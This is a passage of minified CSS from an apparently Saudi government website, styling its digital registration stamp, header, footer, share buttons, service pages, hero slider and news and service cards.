registered with the Digital Government Authority."}.digital-stamp[data-extension="edu.sa"] .digital-stamp-text::after{content:"An educational website registered with the Digital Government Authority."}.digital-stamp[data-extension="med.sa"] .digital-stamp-text::after{content:"A medical website registered with the Digital Government Authority."}.digital-stamp[data-extension="org.sa"] .digital-stamp-text::after{content:"An organization website registered with the Digital Government Authority."}.digital-stamp[data-extension="sch.sa"] .digital-stamp-text::after{content:"A school website registered with the Digital Government Authority."}.digital-stamp[data-extension=".sa"] .digital-stamp-text::after{content:"A website registered with the Digital Government Authority."}.digital-stamp-card{padding:8px 32px;background:#f3f4f6}.digital-stamp-card .digital-stamp-header{display:flex;align-items:center;gap:10px}.digital-stamp-card .digital-stamp-header h6{margin:0px;color:#161616;font-size:14px}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card{cursor:pointer}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card span{color:#1b8354;font-size:14px}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card svg,.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card img{transition:.3s}.digital-stamp-card .digital-stamp-header.open .btn-digital-stamp-card svg,.digital-stamp-card .digital-stamp-header.open .btn-digital-stamp-card img{transform:rotate(180deg)}.btn-digital-stamp-card img{margin-right:4px;margin-left:4px}.digital-stamp-card .digital-stamp-body{padding-top:40px;padding-bottom:32px;display:none}.digital-stamp-card .digital-stamp-body .digital-stamp-container{margin-bottom:32px;display:flex;gap:32px}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box{display:flex;align-items:flex-start;gap:18px}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box .img-border-rounded{padding:14px 16px;display:flex;align-items:center;justify-content:center;border:1px solid #067647;border-radius:100%}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box h6{margin-top:0px;margin-bottom:12px;color:#161616;font-size:18px}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box .green-text{color:#1b8354}.digital-stamp-card .digital-stamp-body .digital-stamp-container .box p{margin:0px;color:#384250;font-size:16px}.digital-stamp-card .digital-stamp-body .stamp-link-box{padding:8px 28px;display:flex;align-items:center;gap:12px;border-radius:8px;background:#fff}.digital-stamp-card .digital-stamp-body .stamp-link-box p{margin:0px;color:#161616;font-size:16px}.digital-stamp-card .digital-stamp-body .stamp-link-box a{color:#1b8354;font-size:16px;text-decoration:underline}.stamp-ar{direction:rtl}.stamp-en{direction:ltr}@media(max-width: 768px){.digital-stamp-card{padding:8px 16px}.digital-stamp-card .digital-stamp-header{flex-wrap:wrap}.digital-stamp-card .digital-stamp-header .btn-digital-stamp-card{flex:100%;margin-right:33px}.digital-stamp-card .digital-stamp-body .digital-stamp-container{flex-direction:column}[dir=ltr] .digital-stamp-card .digital-stamp-header .btn-digital-stamp-card{margin-right:0px;margin-left:33px}}.digital-stamp-wrapper{position:relative;z-index:1000}.digital-stamp-wrapper.digital-stamp-hidden{transform:translateY(-100%)}.digital-stamp-wrapper .digital-stamp-card{width:100%;margin:0}@media(max-width: 768px){.digital-stamp-wrapper{top:0}}.social-share-buttons{display:flex;align-items:center;gap:8px;width:fit-content}.social-share-buttons .share-label{font-size:14px;font-weight:600;color:var(--color-primary);margin-inline-end:5px}.share-btn{display:inline-flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:rgba(0,0,0,0);color:var(--color-primary);text-decoration:none;border:none;cursor:pointer;transition:all .3s ease;position:relative;font-size:14px}.share-btn:hover{transform:translateY(-2px);box-shadow:0 4px 8px rgba(0,0,0,.15)}.share-btn:active{transform:translateY(0)}.share-twitter:hover{background-color:#1da1f2;color:#fff}.share-facebook:hover{background-color:#1877f2;color:#fff}.share-whatsapp:hover{background-color:#25d366;color:#fff}.share-linkedin:hover{background-color:#0a66c2;color:#fff}.share-email:hover{background-color:#ea4335;color:#fff}.share-copy:hover{background-color:#666;color:#fff}.share-copy.copied{background-color:#4caf50;color:#fff}.share-btn::before{content:attr(title);position:absolute;bottom:100%;left:50%;transform:translateX(-50%) translateY(-8px);background-color:rgba(0,0,0,.8);color:#fff;padding:6px 12px;border-radius:4px;font-size:12px;white-space:nowrap;opacity:0;pointer-events:none;transition:opacity .3s ease,transform .3s ease;z-index:1000}.share-btn::after{content:"";position:absolute;bottom:100%;left:50%;transform:translateX(-50%) translateY(-2px);border:5px solid rgba(0,0,0,0);border-top-color:rgba(0,0,0,.8);opacity:0;pointer-events:none;transition:opacity .3s ease,transform .3s ease;z-index:1000}.share-btn:hover::before,.share-btn:hover::after{opacity:1;transform:translateX(-50%) translateY(0)}.share-copied-icon{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.share-copy.copied .fa-link{display:none}.share-copy.copied .share-copied-icon{display:block !important;animation:checkmark-pop .3s ease}@keyframes checkmark-pop{0%{transform:translate(-50%, -50%) scale(0)}50%{transform:translate(-50%, -50%) scale(1.2)}100%{transform:translate(-50%, -50%) scale(1)}}[dir=rtl] .social-share-buttons{direction:rtl}[dir=rtl] .share-label{margin-inline-start:5px;margin-inline-end:0}@media(max-width: 768px){.social-share-buttons{gap:8px}.share-btn{width:36px;height:36px;font-size:14px}.share-label{font-size:13px}.share-btn::before,.share-btn::after{display:none}}.share-btn:focus{outline:2px solid #4a90e2;outline-offset:2px}.share-btn:focus:not(:focus-visible){outline:none}.header{background:var(--background-menu);height:72px;position:fixed;top:92px;left:0;right:0;z-index:1000;border-bottom:1px solid var(--neutral-300);transition:top .3s cubic-bezier(0.4, 0, 0.2, 1)}.digital-stamp-hidden~#wrapper .header{top:32px}@media(max-width: 768px){.header{top:60px}.digital-stamp-hidden~#wrapper .header{top:0}}.header-container{max-width:1376px;height:72px;margin:0 auto;padding:0 var(--spacing-4xl);display:flex;align-items:center;position:relative}.header-row{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.header-logo{position:absolute;right:0;display:flex;align-items:center;height:72px}.header-logo .logo-placeholder{display:flex;align-items:center;gap:var(--spacing-md);padding:7px 0;height:58px}.header-logo .logo-icon{width:32px;height:32px}.header-logo .logo-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--text-default);white-space:nowrap}.header-nav{position:absolute;left:50%;transform:translateX(-50%);display:flex;height:72px}.header-nav .nav-item{display:flex;align-items:center;justify-content:center;width:106px;height:72px;color:var(--text-default);text-decoration:none;font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);transition:background-color .2s;border-bottom:2px solid rgba(0,0,0,0)}.header-nav .nav-item:hover{background-color:rgba(0,0,0,.05);border-bottom-color:var(--icon-success)}.header-actions{position:absolute;left:0;display:flex;height:72px}.header-action{display:flex;align-items:center;justify-content:center;gap:var(--spacing-xs);height:72px;padding:0 var(--spacing-xl);background:none;border:none;color:var(--text-default);cursor:pointer;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);font-family:var(--font-family);transition:background-color .2s;min-width:fit-content}.header-action:hover{background-color:rgba(0,0,0,.05)}.header-action:first-child{min-width:155px}.header-action:nth-child(2){min-width:114px}.header-action:last-child{min-width:99px}.header-action .action-icon{font-size:16px}.header-action .action-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium)}.header-divider{position:absolute;bottom:0;left:0;right:0;height:1px;background-color:var(--neutral-300)}@media screen and (max-width: 992px){#page-menu{display:none !important}}#footer.footer{background:#074d31;color:var(--text-oncolor-primary);position:relative;padding:0;overflow:hidden}.footer-container{max-width:1280px;margin:0 auto;padding:var(--spacing-5xl) var(--spacing-4xl) var(--spacing-8xl)}.footer-content{display:flex;flex-direction:column;gap:var(--spacing-7xl)}@media(max-width: 767px){.footer-content{gap:var(--spacing-3xl)}}.footer-nav-links{display:flex;flex-wrap:wrap;gap:var(--spacing-3xl);padding:var(--spacing-xl) 0 var(--spacing-5xl);border-bottom:1px solid hsla(0,0%,100%,.3)}.footer-column{flex:1;min-width:180px;display:flex;flex-direction:column;gap:var(--spacing-4xl);align-items:flex-start;margin-bottom:var(--spacing-3xl)}.footer-group{display:flex;flex-direction:column;gap:var(--spacing-md);width:100%}.footer-group-title{font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-oncolor-primary);text-align:start;padding-bottom:var(--spacing-md);border-bottom:1px solid hsla(0,0%,100%,.3);margin-bottom:var(--spacing-md)}.dga-footer .si-light{background:rgba(0,0,0,0);border:1px solid hsla(0,0%,100%,.3);border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--text-oncolor-primary)}.dga-footer .si-light:hover{border-color:hsla(0,0%,100%,.6);background:rgba(0,0,0,0) !important;background-color:rgba(0,0,0,0) !important}.dga-footer .si-light i:last-child{display:none}.dga-footer .social-icon.si-small:hover i:first-child{margin-top:-5px !important}.dga-footer .block-search-id h4{font-family:var(--font-family);text-align:start;font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--text-oncolor-primary);margin-bottom:var(--spacing-md);border-bottom:1px solid hsla(0,0%,100%,.3);padding-bottom:var(--spacing-md)}.dga-footer .block-search-id .posts-sm{justify-content:flex-start;color:var(--text-oncolor-primary)}.dga-footer .block-search-id .entry{justify-content:flex-start;color:var(--text-oncolor-primary);display:flex;flex-direction:column;gap:var(--spacing-md)}.dga-footer .block-search-id .entry:after{display:none}.dga-footer .d-inline-block.footer-link a{color:var(--text-oncolor-primary)}.dga-footer .d-inline-block.footer-link a:visited{color:var(--text-oncolor-primary) !important}.dga-footer .d-inline-block.footer-link span{display:none}.dga-footer #block-lltwaslmna h4,.dga-footer #block-sociallink h4{display:none}.dga-footer #block-sociallink{width:100%}.dga-footer #block-lltwaslmna .button.button-rate-footer{border-radius:4px;padding:0 16px;height:40px;min-height:40px;max-height:40px;font-size:16px;font-weight:500;font-family:var(--font-family);cursor:pointer;transition:all .2s ease;text-decoration:none;display:inline-flex;align-items:center;justify-content:center;gap:4px;white-space:nowrap;line-height:24px;box-sizing:border-box;background:rgba(0,0,0,0);color:#fff;border:1px solid #d2d6db}.dga-footer #block-lltwaslmna .button.button-rate-footer:hover{background:#f9fafb;border-color:#fff;color:#161616}.social-media-buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-md);justify-content:flex-start}.social-btn{width:32px;height:32px;background:none;border:1px solid hsla(0,0%,100%,.3);border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .2s ease}.social-btn:hover{border-color:hsla(0,0%,100%,.6);background:hsla(0,0%,100%,.1)}.social-icon{width:20px;height:20px;filter:brightness(0) invert(1)}.accessibility-buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-md);justify-content:flex-start}.accessibility-btn{width:32px;height:32px;background:none;border:1px solid hsla(0,0%,100%,.3);border-radius:4px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:all .2s ease}.accessibility-btn:hover{border-color:hsla(0,0%,100%,.6);background:hsla(0,0%,100%,.1)}.accessibility-icon{width:20px;height:20px;filter:brightness(0) invert(1)}.footer-links{list-style:none;display:flex;flex-direction:column;gap:var(--spacing-md);align-items:flex-start;margin:0;padding:0}.footer-link{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary);text-decoration:none;text-align:start;transition:opacity .2s ease}.footer-link:visited{color:var(--text-oncolor-primary) !important}.footer-link:hover{opacity:.8;color:var(--text-oncolor-primary)}.footer-legal{display:flex;gap:var(--spacing-3xl);align-items:center;justify-content:space-between;padding:var(--spacing-xl) 0;margin-bottom:var(--spacing-xl)}@media(max-width: 767px){.footer-legal{flex-direction:column;align-items:flex-start;gap:var(--spacing-xl)}}.footer-logos{display:flex;gap:var(--spacing-xl);align-items:center}@media(max-width: 767px){.footer-logos{margin-bottom:var(--spacing-3xl)}}.logo-placeholder{background:var(--background-white);display:flex;align-items:center;gap:var(--spacing-md);padding:5px 4px;border-radius:2px}.logo-icon-small{width:32px;height:32px}.palm-swords{width:100%;height:100%}.logo-text-small{font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-medium);line-height:var(--text-xs-line-height);color:#6c737f;white-space:nowrap}.nd95-logo{position:relative;width:106px;height:42px}.nd95-part{position:absolute;max-width:100%;max-height:100%}.footer-legal-content{flex:1;display:flex;flex-direction:column;gap:var(--spacing-3xl);align-items:flex-start;min-width:0}.footer-quick-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xl);justify-content:flex-start}.footer-quick-link{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary);text-decoration:underline;text-underline-position:from-font;text-decoration-skip-ink:none;transition:opacity .2s ease}.footer-quick-link:visited{color:var(--text-oncolor-primary) !important}.footer-quick-link:hover{opacity:.8}.footer-legal-info{display:flex;flex-direction:column;gap:var(--spacing-md);align-items:flex-start}.footer-copyright-main{text-align:start}.footer-copyright-main p{font-size:var(--text-sm-size);font-weight:600;line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary);margin:0}.footer-additional-info{display:flex;flex-wrap:wrap;gap:var(--spacing-xl);justify-content:flex-start;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-oncolor-primary)}.footer-pattern{position:absolute;bottom:0;left:0;right:0;height:86.4px;display:flex;opacity:.5;z-index:1}.pattern-img{width:772.745px;height:86.4px;flex-shrink:0}.page-container{width:100%;max-width:1440px;margin:0 auto;background:var(--background-white)}.page-content{display:flex;gap:var(--spacing-4xl);padding:var(--spacing-5xl) var(--spacing-6xl);box-sizing:border-box}@media(max-width: 1199px){.page-content{padding:var(--spacing-4xl)}}@media(max-width: 959px){.page-content{flex-direction:column;padding:var(--spacing-3xl);gap:var(--spacing-3xl)}}@media(max-width: 599px){.page-content{padding:var(--spacing-xl);gap:var(--spacing-xl)}}.page-main{flex:1;min-width:0}.page-sidebar{width:416px;flex-shrink:0}@media(max-width: 959px){.page-sidebar{width:100%}}section.page-title{background-color:var(--colors-primary-sa-flag-25)}.page-section{padding:var(--spacing-5xl) var(--spacing-6xl);box-sizing:border-box}@media(max-width: 1199px){.page-section{padding:var(--spacing-4xl)}}@media(max-width: 959px){.page-section{padding:var(--spacing-3xl)}}@media(max-width: 599px){.page-section{padding:var(--spacing-xl)}}.page-section--neutral{background-color:var(--background-neutral-50)}.page-section--white{background-color:var(--background-white)}.page-section--gray{background-color:var(--background-neutral-100)}.section-header{display:flex;justify-content:space-between;align-items:flex-start;gap:var(--spacing-xl);margin-bottom:var(--spacing-4xl)}@media(max-width: 767px){.section-header{flex-direction:column;margin-bottom:var(--spacing-3xl)}}.section-title{font-size:var(--display-sm-size);font-weight:var(--display-sm-weight);line-height:var(--display-sm-line-height);color:var(--text-display);margin:0}@media(max-width: 959px){.section-title{font-size:var(--text-2xl-size);line-height:var(--text-2xl-line-height)}}.section-description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:var(--spacing-md) 0 0 0;max-width:720px}.info-card{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--spacing-5xl);box-shadow:var(--shadow-sm)}@media(max-width: 599px){.info-card{padding:var(--spacing-3xl)}}.info-card__section{margin-bottom:var(--spacing-5xl)}.info-card__section:last-child{margin-bottom:0}.info-card__divider{height:1px;background:var(--border-neutral-primary);margin:var(--spacing-4xl) 0}.info-card__title{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-semibold);line-height:var(--text-lg-line-height);color:var(--text-display);margin:0 0 var(--spacing-lg) 0}.info-item{display:flex;gap:var(--spacing-xl);margin-bottom:var(--spacing-3xl)}.info-item:last-child{margin-bottom:0}.info-item__icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--text-default)}.info-item__icon img{width:100%;height:100%;object-fit:contain}.info-item__icon svg{width:100%;height:100%}.info-item__content{flex:1;min-width:0}.info-item__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-bold);line-height:var(--text-md-line-height);color:var(--text-default);margin:0 0 var(--spacing-xs) 0}.info-item__value{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0}.video-placeholder{position:relative;width:100%;height:344px;background:var(--background-neutral-50);border-radius:var(--radius-lg);overflow:hidden;margin:var(--spacing-3xl) 0 0 0}.video-placeholder__play{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:48px;height:48px;display:flex;align-items:center;justify-content:center;background:var(--background-primary);border-radius:var(--radius-full);cursor:pointer;transition:all .2s ease}.video-placeholder__play:hover{background:var(--colors-primary-sa-flag-700);transform:translate(-50%, -50%) scale(1.1)}.video-placeholder__play svg{width:24px;height:24px;color:var(--text-oncolor-primary)}.steps-list{display:flex;flex-direction:column;gap:var(--spacing-xl);margin:var(--spacing-3xl) 0 0 0;padding:0}.steps-list__item{display:flex;gap:var(--spacing-md);align-items:flex-start;font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default)}.steps-list__number{flex-shrink:0;white-space:nowrap}.steps-list__text{flex:1;min-width:0}.payment-methods{display:flex;gap:var(--spacing-md);flex-wrap:wrap;margin-top:var(--spacing-lg)}.payment-methods__icon{height:43px;width:auto}.payment-methods__icon img{height:100%;width:auto;object-fit:contain}.app-download-buttons{display:flex;flex-wrap:wrap;gap:var(--spacing-lg)}.app-download-buttons__store{width:120px;height:40px;display:flex;align-items:center;text-decoration:none;overflow:hidden}.app-download-buttons__store:hover{opacity:.9}.app-download-buttons__label{font-size:9px;line-height:9px;color:#fff;font-weight:500;text-transform:none}.app-download-buttons__store:nth-child(2) .app-download-buttons__label{text-transform:uppercase}.app-download-buttons__name{font-size:18px;line-height:18px;color:#fff;font-weight:500;letter-spacing:-0.47px}.app-download-buttons__badge{width:120px;height:40px;display:block;object-fit:contain}.last-modified{padding:var(--spacing-xl) var(--spacing-6xl);background:var(--background-neutral-50);text-align:center}@media(max-width: 1199px){.last-modified{padding:var(--spacing-xl) var(--spacing-4xl)}}@media(max-width: 599px){.last-modified{padding:var(--spacing-md) var(--spacing-xl)}}.last-modified__text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-secondary-paragraph);margin:0}.service-page__hero{background:var(--background-neutral-50);min-height:298px;display:flex;align-items:flex-end;padding-bottom:var(--spacing-5xl)}.service-page__title-area{display:flex;justify-content:space-between;align-items:flex-end;gap:var(--spacing-4xl);margin-bottom:var(--spacing-xl)}@media(max-width: 767px){.service-page__title-area{flex-direction:column;align-items:flex-start}}.service-page__title-content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-md)}.service-page__title{font-size:var(--display-sm-size);font-weight:var(--display-sm-weight);line-height:var(--display-sm-line-height);color:var(--text-display);margin:0}@media(max-width: 959px){.service-page__title{font-size:var(--text-2xl-size);line-height:var(--text-2xl-line-height)}}.service-page__tags{display:flex;flex-wrap:wrap;gap:var(--spacing-md);margin-bottom:var(--spacing-xl)}@media(min-width: 992px){#desktop_aside .service-page__sidebar{position:absolute;width:100%;z-index:1}}.service-page__description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0}.service-page__description p{margin-bottom:1rem}.service-page__agreement-link{display:inline-flex;margin-top:var(--spacing-xl)}@media screen and (min-width: 992px){.service-page__tabs-content{min-height:480px}}.service-page__tabs-content .tabs--horizontal{margin:50px 0 24px}.service-page__related .section-header{margin-bottom:var(--spacing-4xl)}.service-page__comments .card{background:var(--background-card);padding:var(--spacing-5xl);border-radius:var(--radius-lg);box-shadow:var(--shadow-sm)}.service-page__comments .card__title{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight-semibold);line-height:var(--text-xl-line-height);color:var(--text-display);margin:0 0 var(--spacing-sm) 0}.service-page__comments .card__description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin:0 0 var(--spacing-xl) 0}.service-page__feedback .feedback-card{background:var(--background-card);padding:var(--spacing-5xl);border-radius:var(--radius-lg);display:flex;justify-content:space-between;align-items:center;gap:var(--spacing-4xl)}@media(max-width: 959px){.service-page__feedback .feedback-card{flex-direction:column;align-items:flex-start}}.service-page__feedback .feedback-rating{display:flex;align-items:center;gap:var(--spacing-xl)}@media(max-width: 599px){.service-page__feedback .feedback-rating{flex-direction:column;align-items:flex-start;gap:var(--spacing-md)}}.service-page__feedback .rating-display{display:flex;align-items:center;gap:var(--spacing-md)}.service-page__feedback .rating-stars{display:flex;gap:var(--spacing-xs)}.service-page__feedback .rating-value{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-semibold);color:var(--text-display);margin:0}.service-page__feedback .rating-count{font-size:var(--text-sm-size);color:var(--text-secondary-paragraph);margin:0}.service-page__feedback .feedback-question{display:flex;align-items:center;gap:var(--spacing-md)}.service-page__feedback .feedback-question p{font-size:var(--text-md-size);color:var(--text-default);margin:0 var(--spacing-md) 0 0}.service-page__feedback .feedback-actions{display:flex;gap:var(--spacing-md)}.resources-list{display:grid;grid-template-columns:repeat(2, 1fr);gap:var(--spacing-lg)}@media(max-width: 991px){.resources-list{grid-template-columns:1fr}}.resource-item{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--spacing-xl);display:inline-flex;flex-direction:column;gap:var(--card-lg-gap);box-sizing:border-box;transition:all .2s ease;position:relative;width:100%;min-height:160px}.resource-item:hover{border-color:var(--border-brand);box-shadow:var(--shadow-sm)}.resource-item__icon{flex-shrink:0;width:40px;height:40px;display:flex;align-items:center;justify-content:center;background:var(--background-brand-subtle);border-radius:var(--radius-sm);color:var(--text-brand)}.resource-item__icon svg{width:24px;height:24px}.resource-item__content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-xs)}.resource-item__size{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-tertiary);margin:0}@media(max-width: 599px){.resource-item{gap:var(--spacing-md)}.resource-item__icon{width:36px;height:36px}.resource-item__icon svg{width:20px;height:20px}}#slider.homebanner{min-height:500px !important}.swiper-slide-bg:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg, rgba(9, 42, 30, 0.8) 0%, rgba(9, 42, 30, 0.8) 100%)}img.nd-banner-logo{position:absolute;bottom:40px;left:52px;z-index:1}[dir=ltr] img.nd-banner-logo{right:52px;left:unset}.hero-section{position:relative;height:491px;width:100vw;overflow:hidden;margin-top:104px}.slider-caption,.flex-caption{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:end;padding-bottom:40px;z-index:20;max-width:550px;color:#eee;font-size:300;font-weight:300;text-shadow:1px 1px 1px rgba(0,0,0,.15);-webkit-transition:top .3s ease;transition:top .3s ease}.slider-caption.slider-caption-center{position:relative;max-width:unset;text-align:start;margin:0 auto;left:0;right:0;color:var(--text-oncolor-primary);max-width:1200px;margin:0 auto;padding:0 var(--spacing-8xl) 40px;display:flex;flex-direction:column;align-items:flex-start;text-align:start;width:100%}.slider-caption h2{font-size:var(--display-xl-size);font-weight:var(--display-xl-weight);line-height:var(--display-xl-line-height);margin-bottom:var(--spacing-3xl);text-shadow:0 2px 8px rgba(0,0,0,.3);align-self:flex-start;font-family:var(--font-family)}.slider-caption h2::after{display:none}.slider-caption p{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight);line-height:var(--text-xl-line-height);margin:0 0 32px;opacity:.9;align-self:flex-start;font-family:var(--font-family)}.slider-arrow-left{left:50px}.slider-arrow-right{right:50px}.slider-arrow-left,.slider-arrow-right{position:absolute;cursor:pointer;z-index:10;bottom:145px;top:unset;background-color:rgba(0,0,0,.3);width:52px;height:52px;border:0;border-radius:0 3px 3px 0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out;display:flex;width:48px;height:48px;justify-content:center;align-items:center;gap:10px;flex-shrink:0;border-radius:999px;background:#1b8354}@media(max-width: 767px){.slider-caption.slider-caption-center{padding:0 var(--spacing-4xl) 120px}.slider-caption h2{font-size:40px;line-height:1.5;margin-bottom:8px}.slider-caption p{font-size:16px;margin-bottom:16px}.slider-caption .button{font-size:16px;margin-bottom:8px}.slider-caption .button span{font-size:16px}.slider-arrow-right{right:8px}.slider-arrow-left{left:8px}img.nd-banner-logo{width:120px;position:absolute;bottom:20px;right:58px;left:unset;z-index:1}[dir=ltr] img.nd-banner-logo{right:unset;left:58px}}.hero-carousel{position:relative;width:100%;height:100%}.hero-slide{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .5s ease-in-out;display:flex;align-items:center}.hero-content{position:relative;z-index:3;color:var(--text-oncolor-primary);max-width:1200px;margin:0 auto;padding:0 var(--spacing-8xl);display:flex;flex-direction:column;align-items:flex-start;text-align:start;width:100%}.hero-badge{display:inline-flex;align-items:center;gap:var(--spacing-md);background:hsla(0,0%,100%,.1);border:1px solid hsla(0,0%,100%,.2);border-radius:50px;padding:var(--spacing-md) var(--spacing-3xl);margin-bottom:var(--spacing-5xl);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);backdrop-filter:blur(10px);align-self:flex-start}.badge-label{color:gold}.badge-separator{color:hsla(0,0%,100%,.5)}.badge-org{color:var(--text-oncolor-primary)}.hero-title{font-size:var(--display-xl-size);font-weight:var(--display-xl-weight);line-height:var(--display-xl-line-height);margin-bottom:var(--spacing-3xl);text-shadow:0 2px 8px rgba(0,0,0,.3);align-self:flex-start}.hero-subtitle{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight);line-height:var(--text-xl-line-height);margin-bottom:var(--spacing-5xl);opacity:.9;align-self:flex-start}.hero-indicators{position:absolute;bottom:var(--spacing-5xl);left:50%;transform:translateX(-50%);display:flex;gap:var(--spacing-xl);z-index:4}.indicator{width:12px;height:12px;border-radius:50%;border:none;background:hsla(0,0%,100%,.3);cursor:pointer;transition:all .3s ease}.indicator.active{background:var(--text-oncolor-primary)}.hero-nd-logo{position:absolute;bottom:var(--spacing-5xl);left:var(--spacing-8xl);display:flex;align-items:center;gap:var(--spacing-xl);z-index:4}.nd-logo-container{position:relative;width:80px;height:32px;display:flex;align-items:center;justify-content:center}.nd-logo-part{position:absolute;max-width:100%;max-height:100%}.nd-logo-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--text-oncolor-primary);white-space:nowrap}.news-grid{display:grid;grid-template-columns:repeat(auto-fit, minmax(300px, 1fr));gap:24px}.news-card{background:#fff;border:1px solid #d2d6db;border-radius:16px;overflow:hidden;box-shadow:none;transition:all .2s;display:flex;flex-direction:column}.news-image{height:250px;position:relative;overflow:hidden}.news-bg-image{width:100%;height:100%;object-fit:cover;border-radius:8px;margin:16px;width:calc(100% - 32px);height:calc(100% - 32px)}.news-date{font-size:12px;font-weight:400;line-height:18px;color:#1f2a37;margin:0;font-family:var(--font-family)}.news-content{padding:0 16px 16px 16px;display:flex;flex-direction:column;gap:8px;flex:1;text-align:start}.news-title{font-size:18px;font-weight:700;line-height:28px;color:#1f2a37;margin:0;font-family:var(--font-family)}.news-description{font-size:16px;font-weight:400;line-height:24px;color:#1f2a37;margin:0;font-family:var(--font-family);flex:1;max-height:55px;text-overflow:ellipsis;overflow:hidden}.news-actions{display:flex;justify-content:flex-start;margin-top:24px}.services-carousel{position:relative}.services-slider{position:relative;overflow:hidden}.services-slide{position:absolute;top:0;left:0;width:100%;opacity:0;transition:opacity .5s ease-in-out}.services-slide.active{opacity:1;position:relative}.services-grid{display:grid;grid-template-columns:repeat(4, 1fr);gap:var(--card-lg-gap);margin-bottom:var(--spacing-5xl)}.service-card{background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);padding:var(--card-lg-gap);text-align:start;transition:all .2s;display:flex;flex-direction:column;justify-content:space-between;height:100%}.service-card:hover{border-color:var(--icon-success);box-shadow:0 4px 12px rgba(6,118,71,.15)}.service-icon{width:24px;height:24px;margin-bottom:var(--spacing-3xl);align-self:flex-start}.service-icon svg{width:24px;height:24px}.service-logo{height:80px;display:flex;align-items:start;justify-content:start;margin-bottom:16px}.service-logo img{width:unset;height:80px}.service-title{font-family:var(--font-family);font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height);color:var(--text-default);margin-bottom:var(--spacing-xl);text-align:start;min-height:56px}.service-description{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);margin-bottom:var(--spacing-3xl);text-align:start;flex:1}.service-tags{display:flex;gap:var(--spacing-md);margin-bottom:var(--spacing-3xl);flex-wrap:wrap;justify-content:flex-start}.service-tag{height:24px;padding:0 8px;border-radius:4px;font-size:12px;font-weight:500;font-family:var(--font-family);line-height:18px;display:inline-flex;align-items:center;justify-content:center;text-align:center;white-space:nowrap;border:1px solid;box-sizing:border-box}.service-tag:nth-child(1){background:#ecfdf3;color:#085d3a;border-color:#abefc6}.service-tag:nth-child(2){background:#eff8ff;color:#1849a9;border-color:#b2ddff}.service-tag:nth-child(3){background:#f9fafb;color:#1f2a37;border-color:#e5e7eb}.about-us-numbers{--background-card: #ecfdf3 }.owl-carousel.success-partners-carousel 